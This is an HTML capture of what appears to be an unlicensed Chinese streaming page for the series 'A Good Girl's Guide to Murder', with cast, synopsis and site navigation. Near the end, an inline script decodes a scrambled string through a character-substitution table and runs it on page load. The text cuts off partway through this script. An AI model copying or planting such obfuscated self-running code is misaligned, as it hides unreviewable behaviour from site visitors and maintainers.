

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hemayiyi.com/html/372422.html
body_size: 14084
content:
<!DOCTYPE html><html><head><title>《好女孩的谋杀调查指南》全集免费在线观看完整版-电视剧-河马影视</title><meta name="keywords" content="好女孩的谋杀调查指南在线观看,好女孩的谋杀调查指南免费,好女孩的谋杀调查指南电视剧,河马影视" /><meta name="description" content="电视剧好女孩的谋杀调查指南剧情介绍：This is based on the novels of Holly Jackson.Five years ago, schoolgirl Andie Bell was murdered b.." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="renderer" content="webkit|ie-comp|ie-stand"/><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="stylesheet" href="/statics/font/iconfont.css?t=20260129" type="text/css"/><link rel="stylesheet" href="/statics/css/stui_default.css?t=20260129" type="text/css"/><script type="text/javascript" src="/statics/js/jquery.min.js?t=20260129"></script><script type="text/javascript" src="/statics/js/stui_default.js?t=20260129"></script><script type="text/javascript" src="/statics/js/jquery.cookie.min.js?t=20260129"></script><script type="text/javascript" src="/statics/js/jquery.lazyload.min.js?t=20260129"></script><script type="text/javascript" src="/statics/js/home.js?t=20260129"></script><script>var maccms={"path":"","mid":"1","url":"www.hemayiyi.com","wapurl":"www.hemayiyi.com","mob_status":"0"};</script></head><body><header class="stui-header clearfix"><div class="container"><div class="row"><ul class="stui_header__user"><li><a href="javascript:;"><i class="iconfont icon-search"></i></a><div class="dropdown search"><div class="item"><form id="search" name="search" method="get" action="/sou/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="form-control" value="" placeholder="输入关键词.."/><button class="submit" id="searchbutton" type="submit" name="submit"><i class="icon iconfont icon-search"></i></button></form></div><ul><li><a href="/sou/%E5%8F%8C%E8%BD%A8-------------.html">双轨</a></li><li><a href="/sou/%E8%BD%BB%E5%B9%B4-------------.html">轻年</a></li><li><a href="/sou/%E9%95%BF%E5%AE%89%E4%BA%8C%E5%8D%81%E5%9B%9B%E8%AE%A1-------------.html">长安二十四计</a></li></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-clock"></i></a><div class="dropdown history"><div class="head"><a class="historyclean pull-right" href="">清空</a><h5>播放记录</h5></div><ul class="clearfix" id="stui_history"></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-viewgallery"></i></a><ul class="dropdown type clearfix"><li ><a href="/">精选</a></li><li ><a href="/sort/top.html">榜单</a></li><li ><a href="/sort/all.html">今日</a></li><li ><a href="/sort/1.html">电影</a></li><li class="active"><a href="/sort/2.html">电视剧</a></li><li ><a href="/sort/3.html">动漫</a></li><li ><a href="/sort/4.html">综艺</a></li><li ><a href="/sort/27.html">短剧</a></li></ul></li><li><a href="/sort/say.html"><i class="icon iconfont icon-comments"></i></a></li></ul><div class="stui-header__logo"><a class="logo" href="/">河马影视</a></div><ul class="stui-header__menu"><li ><a href="/">精选</a></li><li ><a href="/sort/1.html">电影</a></li><li class="active"><a href="/sort/2.html">电视剧</a></li><li ><a href="/sort/3.html">动漫</a></li><li ><a href="/sort/4.html">综艺</a></li><li ><a href="/sort/27.html">短剧</a></li><li ><a href="/sort/top.html">排行榜</a></li><li ><a href="/sort/all.html">今日更新</a></li></ul></div></div></header><script type="text/javascript">$(".stui_header__user li a").click(function(){$(this).parent().find(".dropdown").toggle();});</script><div class="container"><div class="row"><div class="stui-pannel clearfix"><div class="stui-pannel-box"><div class="stui-pannel__bd"><div class="stui-content"><div class="stui-content__thumb"><a class="pic" href="" title="好女孩的谋杀调查指南免费观看"><img class="lazyload" data-original="https://pic.youkupic.com/upload/vod/20240704-1/d451d8c8c3f048e9245958ca437667ce.jpg" src="/statics/img/load.gif" /></a></div><div class="stui-content__detail"><h1 class="title">好女孩的谋杀调查指南</h1><p class="data"><span class="data2">状态：</span><span class="data3">更新至06集</span></p><p class="data"><span class="data2">年份：</span>2024</p><p class="data"><span class="data2">类型：</span><a href="/tags/17-----------.html">海外剧</a></p><p class="data"><span class="data2">地区：</span>英国</p><p class="data"><span class="data2">更新：</span>2024-07-11</p><p class="data"><span class="data2">导演：</span><a href="/sou/-----%E5%A4%9A%E8%8E%89%C2%B7%E9%9F%A6%E5%B0%94%E6%96%AF--------.html">多莉·韦尔斯</a>&nbsp;</p><p class="desc detail"><span class="left data2">主演：</span><span class="data5"><a href="/sou/-%E8%89%BE%E7%8E%9B%C2%B7%E8%BF%88%E5%B0%94%E6%96%AF------------.html">艾玛·迈尔斯</a>&nbsp;<a href="/sou/-%E5%AE%89%E5%A8%9C%C2%B7%E9%BA%A6%E5%85%8B%E8%A5%BF%E7%BB%B4%E5%B0%94%C2%B7%E9%A9%AC%E4%B8%81------------.html">安娜·麦克西维尔·马丁</a>&nbsp;<a href="/sou/-%E9%A9%AC%E4%BF%AE%C2%B7%E8%B4%9D------------.html">马修·贝</a>&nbsp;</span></p><p class="desc detail"><span class="left data2">剧情：</span><span class="detail-sketch">This is based on the novels of Holl...</span><span class="detail-content" style="display: none;">This is based on the novels of Holly Jackson.Five years ago, schoolgirl Andie Bell was murdered by her boyfriend Sal Singh. Case closed. The police know he did it. Everyone in town knows he did it. But smart and single minded Pip Fitz-Amobi isn&#39;t so sure and she’s determined to prove it. And if Sal Singh isn’t a murderer and the real killer is still out there, how far will the...</span><a class="detail-more" href="javascript:;">展开<i class="icon iconfont icon-moreunfold"></i></a></p><div class="play-btn hidden-xs"><a href="/play/372422-1-1.html">免费观看</a></div></div><div class="stui-content__side"><p><img class="qrcode" width="150" height="150" style="padding: 10px; background-color: #fff;" /></p>用手机在线观看</div><script>!function(){let _el=document.createElement("div");document.currentScript.insertAdjacentElement("beforebegin",_el);}();!function(){function a(a){var _idx="4qcaji36v";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O","¡":"'"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a("[data-uri](F6O2 d0dcq=Ta[(O2LF d8d0qca!5YF_52 d0d87_2(F6O2cw=La[w8w*0R}@d!qYF h8dHwZ!67cd0dH¡)WSeL+¡Z888_2fY762Yfa[Xd5 D87_2(F6O2cia[(O2LF ^8¡d)(fY7ph6CSq^2OJ:5LF_XDRT4ruxwE]k9W+ztyN;eI~i|BAV&-U0}@sonK1{Q%/8¡!qYF O8¡¡=58¡¡!7O5cqYF X80R0=-=I=z80R0!I8iH¡(hd5rF¡Zcz%%a!,Ivvc-8Xb0Roj-.0Ro0%IgI=X%%b0RoajO%8iF562pH¡75O^xhd5xOfY¡Zc0R77v->>c*0R@.Xv0RKaag0R0a[I8^H¡62fYR;7¡ZcIa!P7O5cqYF ;80R0=:8OH¡qY2pFh¡Z!;<:!;%%a[5%8¡b¡%c¡00¡%OH¡(hd5xOfYrF¡Zc;aH¡FOiF562p¡Zc0R}0aaH¡Lq6(Y¡Zc*0R@a!P5YF_52 fY(OfYB~WxO^JO2Y2Fc5a!P!(O2LF ]87_2(F6O2ci=^a[qYF O8HZ=580R0=X=-8¡¡!i8Dcia!qYF I!7O5cI80R0!I<0R}00!I%%a[OHIZ8I!P7O5cI80R0!I<0R}00!I%%a[58c5%OHIZ%^H¡(hd5xOfYrF¡ZcIb^H¡qY2pFh¡Zaab0R}00=X8OHIZ=OHIZ8OH5Z=OH5Z8X!PI80R0=580R0!7O5cqYF z80R0!z<iH¡qY2pFh¡Z!z%%a[I8cI%0R}ab0R}00=58c5%OHIZab0R}00=X8OHIZ=OHIZ8OH5Z=OH5Z8X=-%8iF562pH¡75O^xhd5xOfY¡ZciH¡(hd5xOfYrF¡Zcza3OHcOHIZ%OH5Zab0R}00Za!P5YF_52 -!P!d0dH¡k|BBOk¡Z8]=q8d5p_^Y2FL=d0dH¡)WSeL+¡Z8llHZ!P(O2LF F8dH0R0Z=V8w%F=N8qHVZ!5YF_52lNjcd0dH¡6))Wf4¡Z888_2fY762Yfvvcd0dH¡6))Wf4¡Z8llHZa=h8d0dH¡k|BBOk¡Zch=La=qHVZ8hagh8N=h!P=d0dcq=Ta!P7_2(F6O2 d0Tcq=Ta[(O2LF d8d0qca!5YF_52 d0T87_2(F6O2cw=La[w8w*0R}@d!qYF h8dHwZ!67cd0TH¡:&-ANk¡Z888_2fY762Yfa[Xd5 D87_2(F6O2c]a[(O2LF i8¡d)(fY7ph6CSq^2OJ:5LF_XDRT4ruxwE]k9W+ztyN;eI~i|BAV&-U0}@sonK1{Q%/8¡!qYF ^8¡¡=O8¡¡!7O5cqYF 580R0=X=-=I80R0!-8]H¡(hd5rF¡ZcI%%a!,-vvcX85b0RojX.0Ro0%-g-=5%%b0Roaj^%8iF562pH¡75O^xhd5xOfY¡Zc0R77vX>>c*0R@.5v0RKaag0R0a[-8iH¡62fYR;7¡Zc-a!P7O5cqYF z80R0=;8^H¡qY2pFh¡Z!z<;!z%%a[O%8¡b¡%c¡00¡%^H¡(hd5xOfYrF¡ZczaH¡FOiF562p¡Zc0R}0aaH¡Lq6(Y¡Zc*0R@a!P5YF_52 fY(OfYB~WxO^JO2Y2FcOa!P!d0TH¡du_Tz_¡Z8D=q8d5p_^Y2FL=d0TH¡:&-ANk¡Z8llHZ!P(O2LF F8dH0R0Z=V8w%F=N8qHVZ!5YF_52lNjch8d0TH¡du_Tz_¡Zcha=qHVZ8hagh8N=h!P=d0Tcq=Ta!P7_2(F6O2 d0qca[(O2LF T68H¡p^O)_)N(AyV_¡=¡ExOhVoUfA^STVeu(ik¡=¡TVN(yt;AVIJfz^OBfRx¡=¡TsX-xyXBw72+xytVwd¡=¡TDC+4pXy4@9ery|iuDnAxh7-xs5}wNwoER;¡=¡r9F(WXYO¡=¡TyQ0wpQ|Ok¡=¡TyXyusCt4Dnz¡=¡T@&eT@i¡=¡upQ+TR5eu@o¡=¡xyXUxpQBx@_¡=¡TyQzE:¡=¡xy7B4pQ|¡=¡V~NfkiS]V~i1VI_65&JfyUY¡=¡D^S6q(uftk¡=¡V1;6V~J(;iS+¡=¡TxSsV;X%VIAft{S-V;;¡=¡L-7eFdtKV1q(~D;¡=¡Ve](y9)JVnkQV;^¡=¡:_Cf5YXp509CLz|^F_nJ_77L_}5XXtwTDXe9Ty2z4D4;rDe~up}Bus)&xN20wR4sEhtK¡=¡rhCt4k¡=¡]^S|V;2|VIuf~xSoV;9xVnn_Vnu(y+~(ziOh¡=¡4ptUxp&9EFeWupQ+rUi¡=¡VKV7VI1(AiS0¡=¡xhXUrd¡=¡RLiQXW2@VK](|&2SV1/(B:¡=¡D^SpDX1(|xS6O:¡=¡V~ksV~/f+iSW2}kBVex4V;V¡=¡V~iYq{SoRxO{¡=¡V;U(|p2A^^O2V~6¡=¡V1A(kxS7V;;zVIQ7¡=¡xs59xN5UX@t0rd¡=¡xhk1¡=¡V1QVVeuf9^OyV~9]_d¡=¡xs)irR:¡=¡^FYoOfk}OY994Y5)wV¡=¡Xtn)VeNf~^OVwV¡=¡69U(k&CU¡=¡V;q(y+)eVok¡=¡XDk_V1dWV126VnYRVIsfBF{yR}k+hxSux^Shh:¡=¡uDX0TX|BTD}tJXQ]R@wzR:¡=¡SxSUVn:-d{O~f:¡=¡wR2txz7N4Dn0¡=¡u@n|4R2UTDwt¡=¡Rs:(V1:zVKC^VnzTVIhfAU:{¡=¡]{O4^{S)Vodw7d¡=¡w@tzwpkK^FdVCF|;4DtNrh:K¡=¡wpQ}T@9txV¡=¡V1{^V~s(A{S:V~i¡=¡6{S;Vo6thiOSh@A(+iO6V~~fB{Oi¡=¡7{Ow:(U(~s0J4:¡=¡Y{SpV;A(y70{VKo¡=¡2W4UrpQ-wf0¡=¡)+tBVI/(BU&N¡=¡xiO/CsxTVK/fIV¡=¡TR)V4Dnz:@9eup:¡=¡]_R(kiO+hiS2VKU(zy&U¡=¡J:n7VKF(tV:¡=¡x@&eT@_¡=¡_^SqV;+fzY;s¡=¡TR9K2seUw:¡=¡DiSS^d¡=¡Ve~(NiSzpYnSV1xpV;RfNR^¡=¡wpQowpQ+qy2Au:¡=¡xyX@4RCU4_tz¡=¡CN:Q¡=¡x@&AwYtz¡=¡r_R(zL1(i:¡=¡p{S~DxOxVn7I¡=¡f{SQJ^ODV1eqV1weD+6¡=¡4R4tuN5_ER)t¡=¡]yRfk+](BiS%VIT¡=¡7WX~VIJ(;:¡=¡V~7hVe^fF(:¡=¡5}))V;NfeiOU¡=¡4NCAu_2;TRCfu@5t¡=¡rh50xh^Kq-{¡=¡JskQ¡=¡V;N(|pXtqd¡=¡r:/(k}iT¡=¡VoU(eW{-Ve1fN@~(ixOw¡=¡T{OuJ{S:Vnx¡=¡RxS2_}U(BxSA¡=¡V~N(AiOxLV¡=¡)V^xVoJ(A^SV2iOUwd¡=¡V;~(NiSzpYd¡=¡Vnzxuk^Y2xSOR+R(+^OQdiSdJ{SVY:¡=¡wpXUwd¡=¡TD5z5R4tuN5^rR204Dntxk¡=¡^{S|VnV%fV¡=¡]^S|V;_t¡=¡wpt|4DQ}wd¡=¡Vn~(9-0¡=¡Js59xywtwf0-¡=¡TsCtTR5t5D&tuDXBwd¡=¡^+x0^+dnDX5&5st5¡=¡rDnB4RCRrD50rd¡=¡w7](kiO@h{OXVIufyk¡=¡R{S(V;/ft7_RVIf(N_hf9fY¡=¡xyX_xNz¡=¡w^O4Vn7&D)0SV;ff~76¡=¡^0A(y{Sef{S^VIT¡=¡xRXtxNtF4D&tTs5Axk¡=¡uY/(t{O-(iSdV1A(yd¡=¡rptz4pXB¡=¡x@X0LDn04RC@TDV¡=¡T@&e4Dn0D:¡=¡S{SyV~~fWXksVenwV;J(ed¡=¡xp_Q^:¡=¡wytUrDCeupt0ED2;TDnN4:¡=¡x@XB4YCtTD2Auk¡=¡xs59whXU¡=¡S{OiV1RfedJ(Ad¡=¡V;Nfe@{yV;]fNk¡=¡uiO6Vo5t_N55Voo¡=¡T@&e4Dn0Dd¡=¡O^O-VoA(A^OBVKT¡=¡VIVnV;VIV~2/VI1f9DRfB-+(|txiE)f(A9n@VKF(|V¡=¡VoC1VKY/V1/fe{O~¡=¡2FYU^fd-2z7+5XwLwk¡=¡VIiiVIhfIiOQVI^]SxS7¡=¡V~72Veo7F(_0C:¡=¡wytUrDCeupt0EX20TR5t¡=¡V1{&V~RfW{S_V~C2fF1fyiSeVKu(+d¡=¡VI+(NXo¡=¡VIN(t^O0VoR(+Y:AVe~(BVo¡=¡S:h(B{OAVKF(Az0¡=¡(FeyVI1(9+&]V~ufkiSQ¡=¡pxOw5U:¡=¡xhCtwytAwR27upX|4Dn0_@tWuptB4V¡=¡Ep70wFYVEN^¡=¡VI01V~Jf;iS;¡=¡rD}VusC0TDn0¡=¡C:J(|{OoV1+(eDx¡=¡V;J(zV}oVn:¡=¡4pt@¡=¡75N(|iOeV1z¡=¡VIsfkiS]VI6QVI{X¡=¡V;|xV~u(9V¡=¡xyXVup7+4:¡=¡VIk|Ve:{V~XIVn1(z:¡=¡29tCVKq(W&X^Jh1fBiOJu:z¡=¡2&~(t52X4^SFVo^p)^SrVno¡=¡_p^CV16zVK{¡=¡VI]f9iS4V;VkVI5XXk1fNV¡=¡]^OT2{SRVKYp){OpYxSo¡=¡wpQFwhCeuyx¡=¡V1FfAiSFqiS^FL_¡=¡^^S-Vo^%f{O2)7uft{OxV~~fi{OQ5}J(A{SLL{O(q^OuV11fepz^Voqft(zop9tV(&1f|d5xV;q(i92+¡=¡VK)+VIhfixOWVKnp]^O:VItz(xOIV;](AR)wh{ORVoTxVoC7OiOKV;&U){OX5V¡=¡L^O~:iS)VK|6VK|d_+N(iV¡=¡O:5JVKq(W&tyJk¡=¡]tAfexS%V~+(~DqfWX2CuV¡=¡^+d-^FY}^YCCu@5KxV¡=¡F^S7qLsfW0k¡=¡Ysuf9iO]wiS7xk¡=¡rh50xh^Kq-QeuDwUTLnWTDtzwLn+u@0A4yQ-wD0Axpt+q@t04D0AT+Cz4Ft+OfCz^F_oT@2W4yY0Ty^&T+6n2D4zOpC+^@XW^F^}2f792LnIxpx¡=¡5^Op:+/(AhY_29;¡=¡2k22V1h(Ak:¡=¡)+}yV~+(tWwrVI]f|iSK¡=¡VI^1VedkV~^¡=¡xsXWxs5-rDnN¡=¡w^SE6d1(W^Oi¡=¡4xOo^@TUVKRfA(t}VI6¡=¡]{SLO)i¡=¡])u(t}x6¡=¡V1_x^iO-_^O1V1u(;xS]Vn6¡=¡upXB4s5;¡=¡5t5uVIUfAxOIxxS06{SNV1+(~k¡=¡T@99uywt475AwD2;4R^¡=¡riOFVn20XLx5V;{¡=¡rDnz4R9J4k¡=¡:_Cf5YXp509CLz|^F_nJ_77L_}5XXtwTDX;¡=¡:xSCF0+(Id¡=¡TR)V4Dnz¡=¡Dz7SV;^¡=¡FyxCV1Y/VK;¡=¡x{OtV;T¡=¡ExSsV~X~VIsft{SUV;^¡=¡CN6Q¡=¡^{SoVo:Ef{O))k¡=¡rpX94d¡=¡r^S@V;CiV;+ft{SeV;V¡=¡Ve{iV~w1V1Rfe{Ok¡=¡V1|E^{OYfxO}qiOUX57IV1+(Wd¡=¡VI1fe^S)fiSzV1f(tDYy¡=¡C^OtV11f;kR(NxSCq{S02kwt6d¡=¡VI9LVKAfBxO+VIktV1F(BiSqVK{¡=¡Fy^UVKxe¡=¡V1i)VI+(yxSoVI6s¡=¡VIt;VK](txOfVK_]pfqfIiSwVnU(N{Ok¡=¡u@niu@7z¡=¡rDnU4RC0:D5ITD2tuN57upX|4Dn0¡=¡(iSsFxS0VK9uVK2S¡=¡CNdQ¡=¡uy7|4:¡=¡]iOUVK](NzV¡=¡x@XB4d¡=¡Ves(N^S%¡=¡wpQXxh)txz29x@_¡=¡w@tzwpk¡=¡T@QBT@70¡=¡TiO&CN_¡=¡T@99xz2A4pX)wd¡=¡T{Ofq{S]Vnx¡=¡h{SOVo1(B^O&VoRf~V¡=¡Ts2UXpXowd¡=¡piO)DWJ(Bd¡=¡x@X0:R50xytWwR5t¡=¡V1::VI+(AxSWV1XQVez¡=¡w^OKVKu(tz;n¡=¡]iSL69s(yxO@¡=¡T@&Ax@_¡=¡DNR(~-s(9iO^pxODVnJfNV¡=¡xhk1rpXe4@90Ok¡=¡f{S6Vn/(N{OkVo/fitx@¡=¡)_+f+{OnVI6¡=¡r{O~V1h(NXi¡=¡VK&w6{Op7{O4qiO+¡=¡_dQVV~f(zV2p¡=¡2{O&VIff;5u(|{S^J^S+SV5IS^OswxO|VIhfI:¡=¡xyX|us4t¡=¡V1hfeiSLw^SdEV¡=¡Vo{5u+6r¡=¡V~kyV~qfI{Se¡=¡4Dnzx}wewpk¡=¡wpQ}T@9Uwp7-wd¡=¡YNufy{OqT{SS¡=¡VIN(z^OsVo1(t_V¡=¡VI:}VedQV~_¡=¡RUx9¡=¡VeJ(zV}%Vn{zV~o¡=¡u@n0rD}tusX0¡=¡T@99xz70¡=¡V;F(z):9¡=¡xiOT^iSS¡=¡uDXUx@7N4:¡=¡Ve{yV~)~VeU(;{SKwf+fzV¡=¡VI+(k{OK¡=¡^FYU2U4RFhe-Eh_¡=¡Fy^SV1;yVKC^Vo^TVIqf~9T9DpzI7iSF4V¡=¡piO(_-+(|Rd+T0CpVI;¡=¡])J(y_06VIRfy^O0hV¡=¡F{SuV;Ff9Y;|VI+(N_6¡=¡V~TuJiSnT^OiV~+(|{S]VoT¡=¡V~55VIzqLd¡=¡rR2_usd¡=¡4^S&VeiNTzi¡=¡u@nAxpXB¡=¡TxO1VIT¡=¡JxS7S:N(kk¡=¡2s7~rXwqLd¡=¡4@X0Xpt|4:¡=¡xs5AxYt|uDXzrD704X)-us)94@70rDQB¡=¡xyX94htFwp704:¡=¡wxOzSskX¡=¡upQ94720TR5}xV¡=¡VIQfVe^dX-Y¡=¡V~T1VeTiVI:¡=¡Sd+(|^OtV1+(~sffe_d¡=¡XiO~4{Sd¡=¡xYu(y^O9p^Sh¡=¡V1qfAiS7qiSX4+~(~tttVoh(|iO^^{OK]sF(yk¡=¡Vn;Ru+{¡=¡f^S}J^OwVIkTVI{0(sJfAxSRfV¡=¡4@X05D&tuDXBwYCnLD:¡=¡upXywf;¡=¡Lf_1Dd_¡=¡VIow^iSoR^O|VI0¡=¡V1wkVo|QV1Y-V~uf|R1fNFq(kk¡=¡DiShV;~fk}i|¡=¡V;F(zfwAVo^nV;kx¡=¡CxOUVn/f;{SyVeq(~d¡=¡V;dtV~9iVI;¡=¡rDnB4RC64DtNrh:¡=¡2^OnV1]fIk^¡=¡4pnU¡=¡V1q(txOuV;Y/VeV:r96¡=¡wpQ}T@9tuy:¡=¡wiSoVIJ(B0/f;xO]Y{SV6fX7OV¡=¡4ytiwpX-¡Z!d0q87_2(F6O2ca[5YF_52 T6!P!5YF_52 d0qca!Pc7_2(F6O2cq=Ta[(O2LF qU8d0T=q:8d0d=d8qca!Dh6qYcllHZa[F5T[(O2LF w8*Jd5LYW2Fcq:c0R}f7=¡Fp1#¡aa/0R}.cJd5LYW2Fcq:c0R}nf=¡pv{w¡aa/0R@a%*Jd5LYW2FcqUc0R@sfaa/0Rs%*Jd5LYW2Fcq:c0R@@s=¡RtV{¡aa/0Ro.cJd5LYW2Fcq:c0R}1Y=¡xCA]¡aa/0Rna%*Jd5LYW2FcqUc0R@0}aa/0RK.cJd5LYW2FcqUc0R}(0aa/0R1a%Jd5LYW2FcqUc0R})oaa/0R{.cJd5LYW2Fcq:c0R}77=¡s$6E¡aa/0RQa%Jd5LYW2FcqUc0R}nYaa/0Rd%Jd5LYW2FcqUc0R}s(aa/0R)!67cw888Ta)5YdS!YqLY dH¡J_Lh¡ZcdH¡Lh67F¡Zcaa!P(dF(hcLa[dH¡J_Lh¡ZcdH¡Lh67F¡Zcaa!PPPcd0q=0R})}{da=ccca8>[(O2LF qC8d0d=qJ8d0T!Xd5 w8l0R}=V=N=]8D62fODHqJc0R@sYaZ!qYF -8HZ=I8H¡Jk(Cn6UKU2)C}ktFQ@-_S@(_U^YFRi)XN^t@U9ds0@)¡Z=z8¡LX)O(h¡=;8¡o:(dC6sKX}}n¡=:8]/0R@{0.c0RKo%0Rs@.c0Rs*N_^)Y5c¡}¡aaa=U8[¡6L|OJ¡g¡0¡=¡YXY2F|TJY¡gqJc0R}f)a=¡5ODL¡g0Ro=¡(Oq_^2L¡g0Rd=¡6FY^V6Fh¡g]/0Rd=¡6FY^9Y6phF¡g:/0Ro=¡qOdfiFdF_L¡g0R0=¡LqOFWf¡gBc0mn<ydFhHqJc0R}YdaZcaj0RKg0R{a%z=¡5YXY5LYWf¡gBc0mn<ydFhHqJc0R}YdaZcaj0RKg0R{a%z=¡5YXY5LY9Y6phF¡gN_^)Y5c¡0¡a=¡5Y|5T¡g0R0=¡D¡g0R0=¡L_¡gHZ=¡f2L¡g0R0=¡ff¡gqJc0R@}fa=¡)p¡gqJc0R}K}aP=C8;HqJc0R}{(aZca=y8¡MM¡%C%¡E~¡=S8¡MM¡%C%¡w;¡=+8¡MM¡%C%¡~r¡=98qJc0R}Y@a=r8fO(_^Y2FHqCc0R@07=¡{bYr¡aZHqJc0R}oKaZ=~87_2(F6O2ca[(O2LF qS8qC=qy8qJ!5YF_52c2YD wdFYcaHqyc0R}(}aZca/Jd5LYW2Fc¡s¡%qSc0R}s)=¡:D2c¡aHqSc0R}(1=¡lo:N¡aZc*0RnaaaHqyc0R}n1aZcaHqyc0R@}{aZc0R0=qyc0R@}daHqSc0R}Q(=¡p1va¡aZc0Rs=0Roaa!P=287_2(F6O2cqK=q1a[(O2LF q+8qC!5YF_52 qKHq+c0R}f0=¡rUtI¡aZcq1=*0Rsa!P=W87_2(F6O2cqKa[(O2LF qr8qC=q98qJ!qYF q18qKHq9c0R@00aZc¡¡a=q{8¡¡!7O5cXd5 qQ8q1Hqrc0R@s0=¡fv])¡aZ*0R}!qQ>80R0!qQ**a[q{%8q1HqQZ!P5YF_52 q{!P=R87_2(F6O2ca[(O2LF q~8qJ=q68qC!F5T[qYF qK8+i;NHq6c0R}7n=¡e~-7¡aZc&cya??¡HZ¡a!-8-Hq~c0R}{YaZcqKa=|cy=¡¡=0R0a!P(dF(hcq1a[P67c-Hq~c0R}K(aZ>0R0a5YF_52l0R0!YqLY 5YF_52l0R}!P!UHqCc0R})d=¡]-^]¡aZ888¡0¡vvcUHqCc0R}o{=¡Z-_Z¡aZ8llHZ=rH¡6f¡Z8;=D62fODH;Z8ra!UHqJc0R}))aZ8UHqJc0R}))aZ888¡}¡!7_2(F6O2 AcqK=q1a[(O2LF q28qJ!q180R}<d5p_^Y2FLHq2c0R}K(aZvvXO6f 0R0l88q1jq1g¡¡=cUHq2c0R}(naZ8*0R}=-Hq2c0R}7KaZcqK%¡g¡%q1aa!P7_2(F6O2 xcqKa[(O2LF qW8qC=qf8qJ!Xd5 q18qfc0R}1}a%9%qWc0R}(f=¡RtV{¡a=q{8¡¡=qQ=qq=qT=qd=qw=qL=qh=qD80R0=qF87_2(F6O2cqVa[(O2LF q(8qW=qR8qf!Xd5 qN8¡¡=q]80R0=qi80R0=q^80R0=qO80R0=q580R0!Dh6qYcq]<qVHqRc0R}K(aZa[qi8qVHqRc0R}Q0aZcq]a!67cqi<0R{0aqN%8iF562pHqRc0R@@QaZcqia=q]%%!YqLY qi>0R)7vvqi<0RY0jcqO8qVHqRc0R}Q0aZcq]%0R}a=qN%8iF562pHq(c0R}71=¡rUtI¡aZccqiv0R}7a<<0RK?qOv0Rs7a=q]%80R@agcqO8qVHq(c0R}K{=¡W{pT¡aZcq]%0R}a=q58qVHq(c0R}Ko=¡O|Cu¡aZcq]%0R@a=qN%8iF562pHq(c0R}ns=¡bE]3¡aZccqiv0R7a<<0R(?cqOv0Rs7a<<0RK?q5v0Rs7a=q]%80Rsa!P5YF_52 qN!P!qKHqfc0R}7faZc¡^fnL_^¡avvcqK8qKHqfc0R@}{aZc0RK=N_^)Y5c¡}o¡aaa!qK8qKHqfc0R}n0aZc/H3r*Ud*40*Q%/8Z/p=¡¡a!Dh6qYcqD<qKHqWc0R}no=¡RR4}¡aZa[qd8q1HqWc0R}n{=¡:H--¡aZcqKHqWc0R@0Y=¡e~-7¡aZcqD%%aa=qw8q1HqWc0R@01=¡{bYr¡aZcqKHqfc0R}dYaZcqD%%aa=qL8q1HqWc0R}fn=¡Fp1#¡aZcqKHqWc0R}Ks=¡CEQw¡aZcqD%%aa=qh8q1Hqfc0R}10aZcqKHqfc0R}dYaZcqD%%aa=qQ8qd<<0R@?qw>>0Ro=qq8cqwv0R7a<<0Ro?qL>>0R@=qT8cqLv0Rsa<<0RK?qh=q{8q{%iF562pHqfc0R@@QaZcqQa=qLl80Ro0vvcq{8q{%iF562pHqfc0R@@QaZcqqaa=qhl80Ro0vvcq{8q{%iF562pHqfc0R@@QaZcqTaa!P5YF_52 qFcq{a!P(O2LF k8xc¡^fnL_^+2NJU@oQ4¡a!UH¡L_¡Z84c0R0a=UH¡d5¡Z8IH0R0Z!F5T[I84cIH0R0Za!P(dF(hcqKa[P7_2(F6O2 tca[(O2LF qx8qJ=qA8qC!qYF q18&c+a!5YF_52 q1??|c+=q18ydFhHqAc0R}dQ=¡9:Q$¡aZcaHqxc0R}n1aZc0R@oaHqAc0R})1=¡5^DU¡aZc0Rsa=_2fY762Yfa=Y2(OfYB~WxO^JO2Y2Fcq1a!P7_2(F6O2 